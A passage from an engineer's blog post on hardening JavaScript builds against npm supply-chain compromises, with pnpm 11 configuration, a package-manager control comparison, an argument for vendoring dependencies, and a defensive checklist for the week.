      <pre><code><span class="code-label">pnpm-workspace.yaml</span>
# Refuse transitive deps that aren't on the registry.
# Default in pnpm 11. Set it explicitly anyway so it's auditable.
blockExoticSubdeps: true

# Bonus: refuse silent trust downgrades.
trustPolicy: "no-downgrade"</code></pre>

      <p>Every incident report I read ends with a footnote about "three more packages doing weird things with git URLs." Cut it off at the package manager. The registry is the only ingress.</p>

      <h3>Minimum pnpm config, copy-pasteable</h3>

      <pre><code><span class="code-label">pnpm-workspace.yaml — the bare minimum</span>
minimumReleaseAge: 4320         # 3 days
minimumReleaseAgeExclude:
  - "@my-org/*"
strictDepBuilds: true
blockExoticSubdeps: true
trustPolicy: "no-downgrade"
allowBuilds:
  # add only what your build actually requires
  - "esbuild"</code></pre>

      <h2>What About npm, Bun, and Yarn?</h2>

      <p>pnpm is ahead of the field on this, but every package manager has at least a partial answer. The shape of the controls is the same everywhere: turn off install scripts globally, allowlist what you actually need, and gate by publish age either in the package manager or in CI.</p>

      <figure class="diagram-figure">
        <table class="pm-table">
          <thead>
            <tr>
              <th>Control</th>
              <th>pnpm 11</th>
              <th>npm 10+</th>
              <th>Bun 1.x</th>
              <th>Yarn 4</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Block install scripts by default</td>
              <td class="pm-yes">on (allowBuilds)</td>
              <td class="pm-partial">--ignore-scripts</td>
              <td class="pm-partial">trustedDependencies</td>
              <td class="pm-partial">enableScripts: false</td>
            </tr>
            <tr>
              <td>Minimum release age</td>
              <td class="pm-yes">1440 default</td>
              <td class="pm-no">none native</td>
              <td class="pm-no">none native</td>
              <td class="pm-no">none native</td>
            </tr>
            <tr>
              <td>Block exotic subdeps (git/tarball)</td>
              <td class="pm-yes">on by default</td>
              <td class="pm-no">no</td>
              <td class="pm-no">no</td>
              <td class="pm-partial">constraints engine</td>
            </tr>
            <tr>
              <td>Explicit build allowlist</td>
              <td class="pm-yes">allowBuilds</td>
              <td class="pm-no">global flag only</td>
              <td class="pm-yes">trustedDependencies</td>
              <td class="pm-partial">plugin</td>
            </tr>
            <tr>
              <td>Lockfile signed by registry</td>
              <td class="pm-partial">opt-in</td>
              <td class="pm-partial">opt-in</td>
              <td class="pm-no">no</td>
              <td class="pm-partial">opt-in</td>
            </tr>
          </tbody>
        </table>
        <figcaption>// matrix of supply-chain controls across package managers (May 2026)</figcaption>
      </figure>

      <p>For npm, the simplest move is <code>ignore-scripts=true</code> in <code>.npmrc</code> at every repo root, plus a CI gate that lints the lockfile against publish-age timestamps before <code>npm ci</code>. Socket, Snyk, and StepSecurity all ship this as a pipeline policy. For Bun, set an empty <code>trustedDependencies</code> array in <code>package.json</code> and revisit it the first time a real install errors out. For Yarn 4, flip <code>enableScripts</code> off in <code>.yarnrc.yml</code>.</p>

      <h2 id="vendoring">The Bigger Pivot: Pull Your Dependencies Into Source Control</h2>

      <p>The settings above buy you time and remove the easiest exploit primitive. They do not solve the underlying problem. Every <code>pnpm install</code> is still an unaudited code drop from a public registry into your build. Every CI run, every developer laptop, every container build. You have no idea what changed between yesterday's lockfile and today's beyond the version numbers. The lockfile pins a hash. It does not pin a diff.</p>

      <p>Want to see what the alternative looks like? It's what Meta has been doing for fifteen years.</p>

      <figure class="diagram-figure">
        <svg viewBox="0 0 880 300" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="diag2-title">
          <title id="diag2-title">Registry-resolved vs vendored dependency flow.</title>
          <rect x="0" y="0" width="880" height="300" fill="#0a0a0b" />
          <text x="20" y="28" font-family="JetBrains Mono, monospace" font-size="12" fill="#71717a" letter-spacing="0.06em">REGISTRY-RESOLVED (TODAY)</text>
          <rect x="20" y="48" width="160" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="100" y="84" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">your repo</text>
          <text x="200" y="84" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="220" y="48" width="160" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="300" y="78" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">pnpm install</text>
          <text x="300" y="96" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="10" fill="#a1a1aa">at build time</text>
          <text x="400" y="84" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="420" y="48" width="200" height="60" rx="6" fill="#141416" stroke="#ef4444" />
          <text x="520" y="78" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#ef4444">public registry</text>
          <text x="520" y="96" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="10" fill="#a1a1aa">mutable, unaudited</text>
          <text x="640" y="84" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="660" y="48" width="200" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="760" y="84" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">node_modules/</text>

          <line x1="20" y1="148" x2="860" y2="148" stroke="#27272a" stroke-dasharray="4 4" />

          <text x="20" y="180" font-family="JetBrains Mono, monospace" font-size="12" fill="#71717a" letter-spacing="0.06em">VENDORED (META PATTERN)</text>
          <rect x="20" y="200" width="160" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="100" y="226" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">your repo</text>
          <text x="100" y="246" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="10" fill="#22c55e">+ third-party/</text>
          <text x="200" y="234" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="220" y="200" width="240" height="60" rx="6" fill="#141416" stroke="#22c55e" />
          <text x="340" y="226" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#22c55e">reviewed diff at upgrade</text>
          <text x="340" y="246" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="10" fill="#a1a1aa">human eyes on the bytes</text>
          <text x="480" y="234" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="500" y="200" width="180" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="590" y="226" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">build (offline)</text>
          <text x="590" y="246" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="10" fill="#a1a1aa">no network for deps</text>
          <text x="700" y="234" font-family="JetBrains Mono, monospace" font-size="16" fill="#71717a">→</text>
          <rect x="720" y="200" width="140" height="60" rx="6" fill="#141416" stroke="#27272a" />
          <text x="790" y="234" text-anchor="middle" font-family="Outfit, sans-serif" font-size="13" fill="#fafafa">artifact</text>
        </svg>
        <figcaption>// two trust models for the same install step</figcaption>
      </figure>

      <p>Inside Meta's monorepo, third-party dependencies don't live in a <code>node_modules/</code> resolved at install time from a public registry. They live as checked-in source code in <code>third-party/</code>, reviewed when they were first added, diffed when they're upgraded, owned by humans whose names are in the OWNERS file. When a CVE drops in a package, an engineer opens a diff against the vendored copy in the monorepo, reviews it, and lands it. The build does not talk to npm. The build talks to the monorepo.</p>

      <p>This sounds extreme until you realize it's how Linux, Go, and most large Rust projects already operate. Go pushed the industry back toward vendoring a decade ago with <code>go mod vendor</code>. Rust has <code>cargo vendor</code>. The Linux kernel vendors. The JavaScript ecosystem is the outlier here, not the rule, and the cadence of registry compromises is making that look like the unforced error it always was.</p>

      <div class="callout callout--warning">
        <div class="callout__title">Vendoring is not a silver bullet</div>
        <p>If you vendor <code>@tanstack/react-router</code> on May 10 and then bump the vendored copy on May 11 by blindly re-running an import script against npm, you pull the malicious version straight into your repo. The defense is the <em>review step</em>: someone looks at the diff, sees a 30,000-line obfuscated <code>router_init.js</code> that was not there yesterday, and rejects the bump. That review only happens if vendoring is structured as "manually approved import," not "git-add the new <code>node_modules/</code>." Treat the upgrade as the security event, not the install.</p>
      </div>

      <p>What vendoring actually buys you:</p>

      <ul>
        <li><strong>Diff-time review.</strong> Every dependency upgrade is a PR with real code in it. A 2.3 MB obfuscated payload is wildly visible in a diff. It's invisible in a lockfile bump.</li>
        <li><strong>Reproducible builds without registry trust.</strong> Your build doesn't need npm to be up, honest, or uncompromised. The code is in your repo. You can rebuild from a five-year-old commit on an air-gapped network.</li>
        <li><strong>CVE response without panic.</strong> When the next compromise hits — and there will be one within weeks — you grep your vendored tree, patch the vendored copy, and ship. No archaeology over "did our lockfile resolve to the bad version last Tuesday."</li>
        <li><strong>Forced minimalism.</strong> When adding a dependency means "I commit 40 MB to the repo and own its security forever," people stop pulling in <code>is-odd</code> as a transitive of a transitive.</li>
      </ul>

      <p>The tooling is workable. <a href="https://yarnpkg.com/features/zero-installs" target="_blank" rel="noopener">Yarn Berry's Zero-Installs</a> mode commits the resolved tree into the repo. pnpm has <code>pnpm fetch</code> and offline mirrors. For non-trivial projects, you write a small script that re-vendors from a private mirror at upgrade time and runs a diff against the previous tree. It isn't glamorous. It's also not hard.</p>

      <p>I'm starting to do this on my own projects this week. The package managers aren't evil — pnpm in particular is doing the right thing with the v11 defaults — but I no longer trust the registry-to-build path as a primitive. <a href="/posts/litellm-supply-chain-attack.html">LiteLLM in March</a>, <a href="/posts/bitwarden-cli-supply-chain-defense.html">Bitwarden CLI in April</a>, TanStack and Mistral yesterday. The pattern is constant and the cadence is accelerating.</p>

      <h2>What to Do This Week</h2>

      <ol>
        <li><strong>Grep your lockfiles against the IOC list.</strong> TanStack's postmortem, StepSecurity, and Snyk all publish package-and-version IOCs. If you find a hit, rotate every credential reachable from the affected install host — npm tokens, GitHub PATs, AWS keys, kubeconfigs, Vault tokens, SSH keys, the lot.</li>
        <li><strong>Upgrade to pnpm 11 today.</strong> Set <code>minimumReleaseAge: 4320</code>, <code>strictDepBuilds: true</code>, write your <code>allowBuilds</code>. If you can't move to pnpm 11, set <code>ignore-scripts=true</code> in <code>.npmrc</code> and add a CI step that fails on packages younger than your threshold.</li>
        <li><strong>Audit your <code>pull_request_target</code> workflows.</strong> Anywhere you check out PR code with base-repo permissions, you have a Pwn Request waiting. Drop to <code>pull_request</code>, or gate execution on <code>github.event.pull_request.head.repo.full_name == github.repository</code>.</li>
        <li><strong>Stop trusting GitHub Actions cache for security-bearing inputs.</strong> The cache key namespace is shared between forks and base. Treat anything coming out of <code>actions/cache</code> as attacker-controlled.</li>
        <li><strong>Scope your npm publish tokens narrowly.</strong> Trusted-publisher OIDC tokens scoped to a single package, not a personal token with org-wide write. The TanStack token could publish anything under the scope.</li>
        <li><strong>Start the vendoring conversation.</strong> Not next quarter. This week. Pick one critical dependency, vendor it as a pilot, get the muscle.</li>
      </ol>

      <h2>The Trust Pivot</h2>

      <p>The npm and PyPI registries have been the most consequential pieces of infrastructure in software engineering for fifteen years, and they were built on a trust model that no longer fits the threat model. The model was: the maintainer is a real person, the package they publish is the code they wrote, the registry hands it to you faithfully. Each of those three legs has been broken on camera in the last six months. Maintainer machines get owned (LiteLLM). Maintainer publish credentials get stolen from their own CI (TanStack). Lookalike packages get published into the same namespace as the real ones.</p>

      <p>The defenses we've been bolting on — provenance, signing, 2FA on publish — assumed the failure happens before publish. The TanStack attack happened <em>at</em> publish, with valid provenance and a valid token, and they all failed open. The pnpm v11 defaults are the right kind of pivot: less "verify upstream is good" and more "assume upstream is bad and minimize what code execution costs me." That framing has to be the new baseline. Wait before you install. Don't run scripts you didn't allowlist. Don't accept code from anywhere but the registry. Don't trust the registry to be uncompromised. And, increasingly, don't trust the registry to be in the build path at all — vendor what you depend on, review the diffs, own the code.</p>

      <p>None of this is free. The whole point of npm was that it was free. The bill on that has been arriving in twenty-minute publish windows roughly once a month, and you pay it in incident response hours, credential rotations, and customer-facing apologies. The cheapest version of paying it is the boring one. Turn on the three settings. Write the allowlist. Start moving the dependencies you actually depend on into your own repo.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>



